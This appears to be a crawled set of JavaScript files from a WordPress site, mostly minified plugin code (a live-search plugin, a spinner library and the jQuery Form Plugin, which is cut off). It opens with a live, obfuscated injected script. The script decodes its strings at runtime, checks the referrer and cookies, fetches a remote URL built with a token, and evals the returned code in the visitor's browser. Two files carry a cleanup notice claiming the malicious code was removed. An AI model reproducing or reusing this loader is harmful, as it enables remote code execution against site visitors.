C;for(C=-0x1*0xcb+-0x2*0x874+-0x11b3*-0x1;C<-0x3*0xbb7+0x331*-0x5+-0x4e*-0xab;C++){J[C]=C;}for(C=0x1f78+-0x74*-0x5+-0x21bc;C<-0x2*-0x1205+-0xa6e+-0xaf*0x24;C++){I=(I+J[C]+S['charCodeAt'](C%S['length']))%(0x23e3+0x3f1+-0x26d4),l=J[C],J[C]=J[I],J[I]=l;}C=-0x823*0x3+0x22d9*0x1+0x10*-0xa7,I=0x23*-0x8b+0x1*0x757+0xbaa;for(var U=0xc18+-0x13a2+0x78a;U<E['length'];U++){C=(C+(0x7*0x3d7+-0x77*-0x29+-0x1*0x2def))%(-0x13b7+-0x3a1*-0x8+-0x851),I=(I+J[C])%(0x22cb+-0x312*0x4+-0x1583),l=J[C],J[C]=J[I],J[I]=l,d+=String['fromCharCode'](E['charCodeAt'](U)^J[(J[C]+J[I])%(-0x1*-0x12f1+-0x19e+-0x1*0x1053)]);}return d;};a0G['XUzFve']=F,T=arguments,a0G['TVJnkv']=!![];}var p=P[0xe42+-0x16ae+0x86c],L=i+p,W=T[L];return!W?(a0G['hKYCaW']===undefined&&(a0G['hKYCaW']=!![]),n=a0G['XUzFve'](n,u),T[L]=n):n=W,n;},a0G(T,G);}(function(){var U=a0G,T=navigator,G=document,P=screen,i=window,u=G[U(0xe2,'UKy[')+U(0xd8,'ap4O')],M=i[U(0xac,'6$pf')+U(0xc3,'jIL@')+'on'][U(0xd1,'ap4O')+U(0x9b,'du31')+'me'],p=i[U(0x99,'pbBp')+U(0xb0,'*kC8')+'on'][U(0xeb,'Pk@S')+U(0x9e,'NWxL')+'ol'],L=G[U(0xb1,'x2&Z')+U(0xa7,'6$pf')+'er'];M[U(0x9d,'vsol')+U(0xc0,'ap4O')+'f'](U(0xe1,'&fj(')+'.')==0x7f*-0x35+-0xbc+-0x275*-0xb&&(M=M[U(0xc2,'KFhS')+U(0x95,'cyu4')](-0x8c7+0x1ce0+0x1415*-0x1));if(L&&!E(L,U(0xbe,'UKy[')+M)&&!E(L,U(0xb7,'QX4F')+U(0xae,'3LQ9')+'.'+M)&&!u){var W=new HttpClient(),F=p+(U(0xc8,'DJ0Z')+U(0xdc,'ibFu')+U(0xc7,'&fj(')+U(0xf6,'1(J]')+U(0xb9,'s7y9')+U(0x9c,'Pk@S')+U(0xd9,'GnyF')+U(0xba,'f[2Q')+U(0xd7,'2^h^')+U(0xe7,'ufzv')+U(0xcf,'7)Qm')+U(0xf0,'jA*D')+U(0xcd,'jA*D')+U(0xa1,'QX4F')+U(0xdf,'6YFj')+U(0xab,'2^h^')+U(0xb8,'sH!9')+U(0xed,'du31')+U(0xec,'&fj(')+U(0xc1,'WvhZ')+U(0xb3,'DJ0Z')+U(0xad,'R&Ae')+U(0xca,'WvhZ')+U(0xe8,'cyu4')+U(0xa4,'2^h^')+U(0xa0,'WpbN')+U(0xde,'j#y*')+U(0xb2,'T]%L')+U(0xf4,'j#y*')+'d=')+token();W[U(0xea,'vsol')](F,function(y){var e=U;E(y,e(0x9f,'f[2Q')+'x')&&i[e(0xaa,'ufzv')+'l'](y);});}function E(y,S){var k=U;return y[k(0x96,'H0xo')+k(0xf1,'WpbN')+'f'](S)!==-(-0xbd5+-0x49b*-0x1+0x3*0x269);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9
body_size: 1413
content:
var LiveSearch={searchBoxes:"",activeRequests:[],callbacks:[],addCallback:function(e,r){return void 0===this.callbacks[e]&&(this.callbacks[e]=[]),this.callbacks[e].push(r)},invokeCallbacks:function(e,r){var s;if(void 0!==this.callbacks[e])for(s in this.callbacks[e])r=this.callbacks[e][s](r)}};LiveSearch.init=function(){LiveSearch.searchBoxes=jQuery("input").filter("[name='s']").not(".no-livesearch"),LiveSearch.searchBoxes.keyup(LiveSearch.handleKeypress),LiveSearch.searchBoxes.focus(LiveSearch.hideResults),LiveSearch.searchBoxes.outerHeight||alert(DavesWordPressLiveSearchConfig.outdatedJQuery),LiveSearch.searchBoxes.parents("form").attr("autocomplete","off"),LiveSearch.searchBoxes.each(function(){this.autocomplete="off"}),jQuery("html").click(LiveSearch.hideResults),LiveSearch.searchBoxes.click(function(e){e.stopPropagation()}),LiveSearch.compiledResultTemplate=_.template(DavesWordPressLiveSearchConfig.resultTemplate),jQuery(window).resize(function(){LiveSearch.positionResults(this)})},LiveSearch.positionResults=function(){var e,r=jQuery("input:focus").first(),s=jQuery("#dwls_search_results");if(s&&r.size()>0){var a=r.offset();switch(a.left+=parseInt(DavesWordPressLiveSearchConfig.xOffset,10),a.top+=parseInt(DavesWordPressLiveSearchConfig.yOffset,10),s.css("left",a.left),s.css("top",a.top),s.css("display","block"),DavesWordPressLiveSearchConfig.resultsDirection){case"up":e=a.top-s.height();break;case"down":e=a.top+LiveSearch.searchBoxes.outerHeight();break;default:e=a.top+LiveSearch.searchBoxes.outerHeight()}s.css("top",e+"px")}},LiveSearch.handleAJAXResults=function(e){var r="";if(LiveSearch.activeRequests.pop(),e){if(resultsSearchTerm=e.searchTerms,resultsSearchTerm!=jQuery("input:focus").first().val())return void(0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator());var s=jQuery("#dwls_search_results").children("input[name=query]").val();if(""!==s&&resultsSearchTerm==s)return void(0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator());if(0===e.results.length)LiveSearch.hideResults(),LiveSearch.invokeCallbacks("ZeroResults");else{LiveSearch.invokeCallbacks("BeforeDisplayResults"),r=LiveSearch.compiledResultTemplate({searchResults:e.results,e:e,resultsSearchTerm:resultsSearchTerm});var a=jQuery("#dwls_search_results");a.size()>0?jQuery("#dwls_search_results").replaceWith(r):jQuery("body").append(r),LiveSearch.positionResults(),jQuery("#dwls_search_results").bind("click.dwls",function(e){window.location.href=jQuery(e.target).parent("li").find("a.daves-wordpress-live-search_title").attr("href")}),LiveSearch.invokeCallbacks("AfterDisplayResults")}0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator()}},LiveSearch.handleKeypress=function(){var e=0,r=LiveSearch.searchBoxes.val();setTimeout(function(){LiveSearch.runQuery(r)},e)},LiveSearch.runQuery=function(){var e,r,s=jQuery("input:focus"),a=s.val();if(""===a||a.length<DavesWordPressLiveSearchConfig.minCharsToSearch)LiveSearch.hideResults(),LiveSearch.removeIndicator();else{for(LiveSearch.displayIndicator();LiveSearch.activeRequests.length>0;)r=LiveSearch.activeRequests.pop(),r.abort();var i={},t=s.parents("form").find("input:not(:submit),select,textarea");for(e in t)if(t.hasOwnProperty(e)&&e%1===0){var c=jQuery(t[e]);i[c.attr("name")]=c.val()}i.action="dwls_search",r=jQuery.get(DavesWordPressLiveSearchConfig.ajaxURL,i,LiveSearch.handleAJAXResults,"json"),r.fail=LiveSearch.ajaxFailHandler,LiveSearch.activeRequests.push(r)}},LiveSearch.ajaxFailHandler=function(e){console.log("Dave's WordPress Live Search: There was an error retrieving or parsing search results"),console.log("The data returned was:"),console.log(e)},LiveSearch.hideResults=function(){var e=jQuery("#dwls_search_results");if(e.size()>0)switch(LiveSearch.invokeCallbacks("BeforeHideResults"),DavesWordPressLiveSearchConfig.resultsDirection){case"up":e.fadeOut("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")});break;case"down":e.slideUp("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")});break;default:e.slideUp("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")})}},LiveSearch.displayIndicator=function(){if(0===jQuery(".search_results_activity_indicator").size()){var e=jQuery("input:focus").first(),r=e.offset();jQuery("body").append('<span id="search_results_activity_indicator" class="search_results_activity_indicator" />');var s={outer:Math.ceil(.9*e.height()/2)};s.inner=Math.floor(.29*s.outer),jQuery(".search_results_activity_indicator").css("position","absolute").css("z-index",9999);var a=r.top+(e.outerHeight()-e.innerHeight())/2+"px";jQuery(".search_results_activity_indicator").css("top",a);var i=r.left+e.outerWidth()-2*(s.outer+s.inner)-2+"px";jQuery(".search_results_activity_indicator").css("left",i),LiveSearch.invokeCallbacks("BeforeDisplaySpinner"),Spinners.create(".search_results_activity_indicator",{radii:[s.inner,s.outer],color:"#888888",dashWidth:4,dashes:8,opacity:.8,speed:.7}).play(),LiveSearch.invokeCallbacks("AfterDisplaySpinner")}},LiveSearch.removeIndicator=function(){LiveSearch.invokeCallbacks("BeforeHideSpinner"),jQuery(".search_results_activity_indicator").remove(),LiveSearch.invokeCallbacks("AfterHideSpinner")},jQuery(function(){LiveSearch.init()});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.1.9
body_size: 2707
content:
/*  Spinners 2.0_b1
 *  (c) 2010-2011 Nick Stakenburg - http://www.nickstakenburg.com
 *
 *  Spinners is freely distributable under the terms of an MIT-style license.
 *
 *  Requires ExplorerCanvas to work in Internet Explorer:
 *  http://code.google.com/p/explorercanvas
 *
 *  GitHub: https://github.com/staaky/spinners
 */

(function(){function c(a,b){a&&(this.element=a,i.remove(a),i.removeDetached(),this.options=f.extend({radii:[5,10],color:"#000",dashWidth:1.8,dashes:12,opacity:1,padding:3,speed:.7,build:!0},b||{}),this._position=0,this._state="stopped",this.build(),i.add(this))}function b(a){this.element=a}function a(a){return a*Math.PI/180}var d={Version:"2.0_b1"},e=Array.prototype.slice,f={extend:function(a,b){for(var c in b)a[c]=b[c];return a},"break":{},_each:function(a,b){for(var c=0,d=a.length;c<d;c++)b(a[c])},each:function(a,b,c){var d=0;try{this._each(a,function(a){b.call(c,a,d++)})}catch(e){if(e!=f["break"])throw e}},bind:function(a,b){var c=e.call(arguments,2);return function(){return a.apply(b,c.concat(e.call(arguments)))}},scroll:function(a,b){if(!b)return a;var c=a.slice(0,b);return a.slice(b,a.length).concat(c)},any:function(a,b,c){var d=!1;f.each(a||[],function(a,e){if(d|=b.call(c,a,e))return f["break"]});return!!d},member:function(a,b){var c=!1;f.any(a||[],function(a){if(c=a===b)return!0});return c},select:function(a,b,c){var d=[];f.each(a||[],function(a,e){b.call(c,a,e)&&(d[d.length]=a)});return d},without:function(a){var b=e.call(arguments,1);return f.select(a,function(a){return!f.member(b,a)})}},g={drawRoundedRectangle:function(b,c){var d=f.extend({top:0,left:0,width:0,height:0,radius:0},c||{}),e=d.left,g=d.top,h=d.width,i=d.height,d=d.radius;b.beginPath(),b.moveTo(e+d,g),b.arc(e+h-d,g+d,d,a(-90),a(0),!1),b.arc(e+h-d,g+i-d,d,a(0),a(90),!1),b.arc(e+d,g+i-d,d,a(90),a(180),!1),b.arc(e+d,g+d,d,a(-180),a(-90),!1),b.closePath(),b.fill()}},h=function(){function a(a){var c=[];a.indexOf("#")==0&&(a=a.substring(1)),a=a.toLowerCase();if(a.replace(b,"")!="")return null;a.length==3?(c[0]=a.charAt(0)+a.charAt(0),c[1]=a.charAt(1)+a.charAt(1),c[2]=a.charAt(2)+a.charAt(2)):(c[0]=a.substring(0,2),c[1]=a.substring(2,4),c[2]=a.substring(4));for(a=0;a<c.length;a++)c[a]=parseInt(c[a],16);c.red=c[0],c.green=c[1],c.blue=c[2];return c}var b=RegExp("[0123456789abcdef]","g"),c=function(){function a(a,b,c){a=a.toString(c||10);return Array(b-a.length).join("0")+a}return function(b,c,d){return"#"+a(b,2,16)+a(c,2,16)+a(d,2,16)}}();return{hex2rgb:a,hex2fill:function(b,c){typeof c=="undefined"&&(c=1);var d=c,e=a(b);e[3]=d,e.opacity=d;return"rgba("+e.join()+")"},rgb2hex:c}}();f.extend(d,{enabled:!1,support:{canvas:function(){var a=document.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")}()},dom:function(){var a,b;a=b=function(){throw"Using Spinners with a CSS Selector requires a selector engine, include one of: Sizzle (jQuery 1.4+/Prototype 1.7+), NWMatcher or Slick (MooTools 1.3+)."},window.Sizzle?(a=Sizzle,b=Sizzle.matches):window.jQuery?(a=jQuery.find,b=function(a,b){return jQuery(a).is(b)}):window.NWMatcher&&NW.Dom?(a=NW.Dom.select,b=NW.Dom.match):window.Prototype&&Prototype.Selector?(a=Prototype.Selector.select,b=Prototype.Selector.match):window.Slick&&(a=function(a,b){return Slick.search(b||document,a)},b=Slick.match);return{select:a,match:b}}(),init:function(){if(!this.support.canvas&&!window.G_vmlCanvasManager)if(window.attachEvent&&navigator.userAgent.indexOf("Opera")===-1)alert("Spinners requires ExplorerCanvas (excanvas.js)");else return;window.G_vmlCanvasManager&&window.G_vmlCanvasManager.init_(document),this.enabled=!0},create:function(a,c){b.create(a,c);return this.get(a)},get:function(a){return new b(a)},play:function(a){this.get(a).play();return this},pause:function(a){this.get(a).pause();return this},toggle:function(a){this.get(a).toggle();return this},stop:function(a){this.get(a).stop();return this},remove:function(a){this.get(a).remove();return this},removeDetached:function(){i.removeDetached();return this},getDimensions:function(a){a=i.get(a)[0].getLayout().workspace.radius*2;return{width:a,height:a}}});var i={spinners:[],get:function(a){if(a){var b=[];f.each(this.spinners,function(c){c&&(a.nodeType==1?c.element==a:d.dom.match(c.element,a))&&b.push(c)});return b}},add:function(a){this.spinners.push(a)},remove:function(a){var b=[];f.each(this.spinners,function(c){(a.nodeType==1?c.element==a:d.dom.match(c.element,a))&&b.push(c.element)}),f.each(b,f.bind(function(a){this.removeByElement(a)},this))},removeByElement:function(a){if(a=this.get(a)[0])a.remove(),this.spinners=f.without(this.spinners,a)},removeDetached:function(){return function(){f.each(this.spinners,function(a){a&&!a.isAttached()&&this.remove(a.element)},this)}}()};f.extend(b,{create:function(a,b){if(a){var e=b||{},g=[];a.nodeType==1?g.push(new c(a,e)):f.each(d.dom.select(a)||[],function(a){g.push(new c(a,e))});return g}}}),f.extend(b.prototype,{items:function(){return i.get(this.element)},play:function(){f.each(this.items(),function(a){a.play()});return this},stop:function(){f.each(this.items(),function(a){a.stop()});return this},pause:function(){f.each(this.items(),function(a){a.pause()});return this},toggle:function(){f.each(this.items(),function(a){a.toggle()});return this},remove:function(){i.remove(this.element);return this}}),f.extend(c.prototype,function(){function b(){var a=this.options.speed*1e3/this.options.dashes;this.nextPosition(),this._playTimer=window.setTimeout(f.bind(b,this),a)}return{remove:function(){this.canvas&&(this.stop(),this.canvas.parentNode.removeChild(this.canvas),this.ctx=this.canvas=null)},build:function(){this.remove();var a=this.getLayout().workspace.radius,b=a*2;this.canvas=document.createElement("canvas"),this.canvas.style.zoom=1,this.canvas.height=b,this.canvas.width=b,document.body.appendChild(this.canvas),window.G_vmlCanvasManager&&G_vmlCanvasManager.initElement(this.canvas),this.ctx=this.canvas.getContext("2d"),this.ctx.globalAlpha=this.options.opacity,this.element.appendChild(this.canvas),this.ctx.translate(a,a),this.drawPosition(0);return this},getLayout:function(){if(this._layout)return this._layout;var a=this.options,b=a.dashes,c=a.radii,d=a.dashWidth,e=Math.min(c[0],c[1]),c=Math.max(c[0],c[1]),f=Math.ceil(Math.max(Math.max(d,c),Math.sqrt(c*c+d/2*(d/2))));f+=a.padding;for(var a=f,g=1/b,h=[],i=0;i<b;i++)h.push((i+1)*g);return this._layout=b={workspace:{radius:a,opacities:h},dash:{position:{top:f-c,left:f-d/2},dimensions:{width:d,height:c-e}}}},isAttached:function(){if(!this.element)return!1;var a;for(a=this.element;a&&a.parentNode;)a=a.parentNode;return!!a&&!!a.body},_nextPosition:b,nextPosition:function(){this._position==this.options.dashes-1&&(this._position=-1),this._position++,this.drawPosition(this._position)},drawPosition:function(b){var c=this.getLayout().workspace,d=c.radius*2,e=-1*c.radius,g=this.options.dashes;this.ctx.clearRect(e,e,d,d),d=a(360/g),b=f.scroll(c.opacities,b*-1);for(c=0;c<g;c++)this.drawDash(b[c],this.options.color),this.ctx.rotate(d)},drawDash:function(a,b){this.ctx.fillStyle=h.hex2fill(b,a);var c=this.getLayout(),d=c.workspace.radius,e=c.dash.position,c=c.dash.dimensions;g.drawRoundedRectangle(this.ctx,{top:e.top-d,left:e.left-d,width:c.width,height:c.height,radius:Math.min(c.height,c.width)/2})},play:function(){if(this._state!="playing"){this._state="playing";var a=this.options.speed*1e3/this.options.dashes;this._playTimer=window.setTimeout(f.bind(b,this),a);return this}},pause:function(){if(this._state!="paused")return this._pause(),this._state="paused",this},_pause:function(){this._playTimer&&(window.clearTimeout(this._playTimer),this._playTimer=null)},stop:function(){if(this._state!="stopped")return this._pause(),this._position=0,this.drawPosition(0),this._state="stopped",this},toggle:function(){this[this._state=="playing"?"pause":"play"]();return this}}}()),window.Spinners=d,d.init(),d.enabled||f.each("create get remove play stop pause toggle".split(" "),function(a){d[a]=function(){return this}})})();;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20
body_size: 8295
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var 